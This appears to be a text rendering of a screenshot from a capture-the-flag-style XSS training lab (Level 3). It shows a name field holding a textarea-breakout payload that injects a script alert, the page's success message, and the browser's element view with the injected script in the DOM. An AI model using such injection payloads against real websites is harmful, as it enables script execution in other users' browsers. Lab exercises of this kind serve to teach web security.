 XSS Examples
Level 3
Enter Your Name
</textarea><script>alert("THM")</
Enter
Hello,
XSS Payload Successful
Go To Level 4
Elements Console Sources Network Performance 1
<!DOCTYPE html>
<html lang="en">
<head> ··· </head>
<body>
<div class="progress-bar"> ··· </div>
<div id="content">
<h2 style="text-align: center">Level 3</h2>
<form method="get"> ··· </form>
<div class="text-center"> == $0
<h2>
"Hello, "
<textarea></textarea>
<script>alert("THM")</script>
</h2>
</div>
<div class="text-center"> ··· </div>
</div>
<script> ··· </script>
</body>
</html>